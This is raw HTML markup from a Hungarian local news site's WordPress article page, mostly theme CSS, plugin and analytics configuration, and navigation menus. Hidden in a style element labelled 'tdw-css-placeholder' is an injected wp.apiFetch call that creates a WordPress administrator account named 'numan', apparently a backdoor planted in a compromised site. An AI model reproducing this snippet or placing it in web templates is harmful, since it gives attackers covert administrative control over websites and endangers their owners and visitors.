var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"7924b2d40a","fes_thankyou_page_time":"2000","fes_upload_nonce":"c3a43bb661","current_year":"2025","current_month":"11","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/476200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fma_mar_tobbnyire_napos_lesz_az_ido%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fma_mar_tobbnyire_napos_lesz_az_ido%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="b5c049f696";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/hazank/",
                    "name": "HAZÁNK"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/",
                    "name": "Hazánk - Közélet"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-476200 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__default ma_mar_tobbnyire_napos_lesz_az_ido global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a 